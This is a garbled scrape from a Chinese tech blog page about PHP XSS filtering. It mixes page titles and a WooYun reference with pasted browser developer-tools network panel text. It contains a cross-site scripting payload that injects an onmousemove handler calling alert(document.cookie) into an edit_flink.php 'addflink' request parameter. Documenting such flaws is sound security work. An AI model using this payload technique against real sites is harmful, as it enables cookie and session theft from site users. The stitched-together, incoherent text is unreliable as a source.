 dl528888.blog.51cto.co
- 花非花 - 51CTO技术博客
花非花 - 51CTO技术博客
WooYun.org | 提交漏洞
PHP通用的XSS攻击过滤
addflink&uid=1030776&flink=www.iamle.com"%20onmousemove="alert(document.cookie)"
1
2
Elements Network Sources Timeline Profiles Resources Audits Console LiveStyle EditThisCookie
Preserve log Disable cache
Filter All Documents Stylesheets Images Media Scripts XHR Fonts TextTracks WebSockets Other Hide data URLs
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency
edit_flink.php?type=addflink&uid=10307... GET 200 text/html Other 879 B 471 ms
/mod OK 1 B 470 ms